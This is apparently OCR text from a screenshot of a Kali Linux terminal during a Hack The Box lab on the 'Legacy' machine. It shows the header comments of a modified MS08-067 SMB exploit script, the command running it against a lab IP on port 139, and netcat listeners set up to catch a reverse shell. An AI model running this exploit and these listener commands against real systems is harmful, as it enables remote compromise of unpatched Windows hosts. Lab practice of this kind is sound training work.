 *notes.ctb - /home/kali/... andyacer/ms08_067: U... ms08_067_2018.py (~/... kali@kali: ~/htb/boxes/l... Downloads - File Manag... 06:45 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows 2000 Universal
[-]Initiating connection
^C^CKilled
kali@kali:~/htb/boxes/legacy/exploit$ python ms08_067_2018.py 10.10.10.4  139
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
^C
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 62000
listening on [any] 62000 ...
[HTB] 0:vpn  1:[tmux]  2:bash- 3:bash* "kali" 06:45 04-Sep-20